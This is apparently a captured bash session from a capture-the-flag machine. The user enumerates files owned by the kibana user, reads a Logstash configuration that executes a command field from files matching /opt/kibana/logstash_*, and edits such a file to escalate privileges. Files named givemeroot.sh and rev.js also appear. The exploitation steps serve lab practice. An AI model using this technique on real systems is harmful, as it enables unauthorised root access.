 bash-4.2$ vi /opt/kibana/logstash_pwned
bash-4.2$ ls
givemeroot.sh  rev.js
bash-4.2$ cd /etc/kibana/co
bash: cd: /etc/kibana/co: No existe el fichero o el directorio
bash-4.2$ cd /etc/kibana/kibana.yml ^C
bash-4.2$ cd /var/ki^C
bash-4.2$ find / -user kibana 2>/dev/null | grep -vE "usr|var|proc"
/dev/pts/1
/dev/shm/givemeroot.sh
/etc/logstash/startup.options
/opt/kibana
/opt/kibana/logstash_pwned
bash-4.2$ cd /etc/logstash/
bash-4.2$ ls
conf.d  jvm.options  log4j2.properties  logstash-sample.conf  logstash.yml  logstash.yml.rpmnew  pipelines.yml  startup.options
bash-4.2$ cd conf.d/
bash-4.2$ ls
filter.conf  input.conf  output.conf
bash-4.2$ cat input.conf
input {
        file {
                path => "/opt/kibana/logstash_*"
                start_position => "beginning"
                sincedb_path => "/dev/null"
                stat_interval => "10 second"
                type => "execute"
                mode => "read"
        }
}
bash-4.2$ cat output.conf
output {
        if [type] == "execute" {
                stdout { codec => json }
                exec {
                        command => "%{comando} &"
                }
        }
}
bash-4.2$
20
35
VPN IP -> 10.10.10.115 Scanning